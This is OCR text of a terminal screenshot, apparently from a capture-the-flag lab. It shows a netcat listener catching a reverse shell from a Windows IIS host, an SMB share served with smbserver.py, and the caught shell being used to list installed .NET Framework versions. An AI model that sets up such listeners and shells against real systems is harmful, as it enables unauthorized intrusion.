 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
python3 smbserver.py share .
nc -nvlp 1337
IP address(es)
[01]: 10.10.10.5
c:\windows\system32\inetsrv>cd C:\Windows\Microsoft.NET\Framework
cd C:\Windows\Microsoft.NET\Framework
C:\Windows\Microsoft.NET\Framework>dir /A:D
dir /A:D
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Windows\Microsoft.NET\Framework
14/07/2009  07:52 ��    <DIR>          .
14/07/2009  07:52 ��    <DIR>          ..
14/07/2009  05:37 ��    <DIR>          v1.0.3705
14/07/2009  05:37 ��    <DIR>          v1.1.4322
18/03/2017  02:06 ��    <DIR>          v2.0.50727
14/07/2009  07:56 ��    <DIR>          v3.0
14/07/2009  07:52 ��    <DIR>          v3.5
0 File(s)              0 bytes
7 Dir(s)  24.408.305.664 bytes free
C:\Windows\Microsoft.NET\Framework>